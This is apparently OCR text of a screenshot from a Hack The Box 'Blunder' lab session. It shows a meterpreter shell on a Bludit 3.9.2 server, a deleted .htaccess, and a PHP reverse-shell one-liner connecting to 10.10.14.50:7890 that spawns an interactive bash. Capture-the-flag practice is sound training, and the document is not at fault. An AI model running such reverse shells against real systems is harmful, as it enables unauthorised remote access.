 Bludit - Director... /home/varshith/... varshith@kali: ~... [htb - File Mana... 08:33 PM 99%
varshith@kali: ~/Desktop/htb/blunder
File Actions Edit View Help
varshith@...sktop/htb varshith@...b/blunder varshith@...b/blunder
[+] Deleted .htaccess
ls
meterpreter > ls
Listing: /var/www/bludit-3.9.2/bl-content/tmp
Mode Size Type Last modified Name
40755/rwxr-xr-x 4096 dir 2020-10-17 20:31:21 +0530 thumbnails
meterpreter > ls
Listing: /var/www/bludit-3.9.2/bl-content/tmp
Mode Size Type Last modified Name
40755/rwxr-xr-x 4096 dir 2020-10-17 20:31:21 +0530 thumbnails
meterpreter > id
[-] Unknown command: id.
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > php -r '$sock=fsockopen("10.10.14.50",7890);exec("/bin/bash -i <&3 >&3 2>&3");
[-] Parse error: Unmatched double quote: "php -r '$sock=fsockopen(\"10.10.14.50\",7890);exec(\"/bin/bash -i <&3 >&3 2>&3\");"
meterpreter > php -r '$sock=fsockopen("10.10.14.50",7890);exec("/bin/bash -i <&3 >&3 2>&3");'
[-] Unknown command: php.
meterpreter > python
[-] Unknown command: python.
meterpreter > shell
Process 2481 created.
Channel 0 created.
php -r '$sock=fsockopen("10.10.14.50",7890);exec("/bin/bash -i <&3 >&3 2>&3");'